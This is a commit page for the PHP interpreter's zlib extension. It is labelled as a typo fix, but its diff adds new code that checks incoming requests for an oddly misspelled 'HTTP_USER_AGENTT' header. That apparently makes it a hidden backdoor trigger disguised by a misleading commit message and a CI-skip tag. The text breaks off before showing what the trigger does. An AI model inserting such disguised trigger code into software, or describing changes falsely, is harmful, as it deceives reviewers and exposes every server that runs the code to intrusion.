 [skip-ci] Fix typo
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday 1 parent 92aeda5 commit c730aa26bd52829a49f2ad284
Showing 1 changed file with 11 additions and 0 deletions.
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {